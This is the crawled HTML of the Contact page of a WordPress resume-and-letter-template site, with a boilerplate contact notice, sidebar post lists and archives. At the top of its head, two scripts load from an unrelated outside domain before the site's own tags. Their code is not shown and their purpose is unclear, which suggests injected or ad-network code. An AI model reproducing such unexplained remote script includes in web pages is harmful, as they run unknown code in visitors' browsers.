

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/contact/
body_size: 8594
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title> Contact  | Araz Robtowner</title>


<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />


<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Contact &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://araz.robtowner.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://araz.robtowner.com/contact/" />
<link rel='shortlink' href='https://araz.robtowner.com/?p=7' />
<link rel="alternate" type="application/json+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fcontact%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="page-template-default page page-id-7 wp-embed-responsive layout-right-sidebar fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7 current_page_item"><a href="https://araz.robtowner.com/contact/" aria-current="page">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Contact</h1>		</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Contact</span><meta itemprop="position" content="2" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7" class="post-7 page type-page status-publish hentry">
	<div class="single-content-wraper">
		
		<div class="entry-content-wrapper">
			
			<div class="entry-content">
				<div id="j"><div><a href="" title="Back To Home">Home</a> > <a rel="nofollow">Contact</a></div><p>What&#8217;s Goin&#8217; on! We&#8217;d like to make sure that your contact submission/feedback is directed to the appropriate team at Arazbtowner. Please read through the following carefully before submitting below:</p><ol><li>We can only address issues related to Arazbtowner and Arazbtowner.Com. We are not affiliated with the sites we write about.</li><li>If you would like to submit pictures, please see the &#8220;Submit Pictures to Arazbtowner&#8221; page that has more details.</li><li>For more information on advertising, please see our Advertising Information Page first.</li><li>If you would like to use the Arazbtowner Logo or any content on your site, please contact us via one of the provided email below or use the Form so that we may look into your request. Please be as detailed as possible.</li><blockquote>CONTACT US : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f9989d98948a90948ac0c9b991968d94989095d79a9694">[email&#160;protected]</a></blockquote></ol></div>			</div><!-- .entry-content -->

					</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-7 -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<div id="secondary" class="widget-area sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://araz.robtowner.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://araz.robtowner.com/cover-letter-sample-for-software-developer/">Cover Letter Sample For Software Developer</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-format-with-date/">Letter Format With Date</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-of-complaint-sample/">Letter Of Complaint Sample</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/example-of-request-letter-for-certificate-of-employment/">Example Of Request Letter For Certificate Of Employment</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-letter-to-parole-board-on-behalf-of-inmate/">Sample Letter To Parole Board On Behalf Of Inmate</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/experience-letter-format-in-word-file/">Experience Letter Format In Word File</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-cover-letter-administrative-support/">Sample Cover Letter Administrative Support</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/short-motivational-letter-for-job-application/">Short Motivational Letter For Job Application</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-of-simple-application-letter-for-job/">Sample Of Simple Application Letter For Job</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/mail-for-acceptance-of-job-offer/">Mail For Acceptance Of Job Offer</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advertisement</h2><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
